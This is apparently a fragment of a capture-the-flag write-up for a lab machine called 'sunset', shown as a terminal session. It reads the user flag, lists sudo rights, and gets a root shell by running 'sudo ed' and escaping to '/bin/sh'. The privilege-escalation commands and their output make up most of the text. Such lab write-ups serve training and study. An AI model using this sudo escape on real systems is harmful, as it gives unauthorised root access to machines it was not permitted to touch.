 sunset@sunset:~$ cat user.txt
5b5b8e9b01ef27a1cc0a2d5fa87d7190
sunset@sunset:~$ sudo -l
Matching Defaults entries for sunset on sunset:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
n

User sunset may run the following commands on sunset:
    (root) NOPASSWD: /usr/bin/ed
sunset@sunset:~$ sudo ed
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#